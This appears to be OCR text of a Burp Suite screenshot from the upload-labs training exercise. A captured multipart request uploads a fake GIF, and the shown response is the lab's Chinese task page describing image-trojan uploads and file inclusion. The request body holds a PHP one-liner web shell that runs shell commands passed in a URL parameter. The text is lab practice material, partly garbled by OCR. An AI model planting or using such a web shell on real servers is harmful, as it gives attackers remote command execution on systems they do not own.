 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
10 × 11 × 12 × 13 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
2b 3d 30 2e 39 2c 65 6e 3b 71 3d 30 2e 38 0d 0a 43 =0.9,en;q=0.8C
2c 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
2d 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 ------WebKit
2e 46 6f 72 6d 42 6f 75 6e 64 61 72 79 67 6d 31 50 FormBoundarygm1P
2f 66 66 31 34 43 4f 78 41 4b 34 69 73 0d 0a 43 6f ff14COxAK4isCo
30 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
31 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
32 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 me="upload_file"
33 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 31 2e 67 69 ; filename="1.gi
34 66 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 f"Content-Type
35 3a 20 69 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a : image/jpeg
36 47 49 46 38 35 36 37 38 39 30 0d 0a 3c 3f 70 68 GIF8567890<?ph
37 70 20 40 73 79 73 74 65 6d 28 24 5f 47 45 54 5b p @system($_GET[
38 27 78 27 5d 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 'x']);?>------
39 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 WebKitFormBounda
3a 72 79 67 6d 31 50 66 66 31 34 43 4f 78 41 4b 34 rygm1Pff14COxAK4
3b 69 73 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 isContent-Disp
3c 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
3d 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 74 ta; name="submit
3e 22 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a 2d 2d 2d
3f 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 ---WebKitFormBou
40 6e 64 61 72 79 67 6d 31 50 66 66 31 34 43 4f 78 ndarygm1Pff14COx
41 41 4b 34 69 73 2d 2d 0d 0a -- -- -- -- -- -- -- AK4is--
Response
Raw Headers Hex HTML Render
<li>
<h3>任务</h3>
<p>上传<code>图片马</code>到服务器。</p>
<p>注意：</p>
<p>1.保证上传后的图片马中仍然包含完整的<code>一句话</code>或<code
<p>2.使用<a href="/upload-labs/include.php"
target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/2720210205220631.gif" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
? < + > Type a search term
Done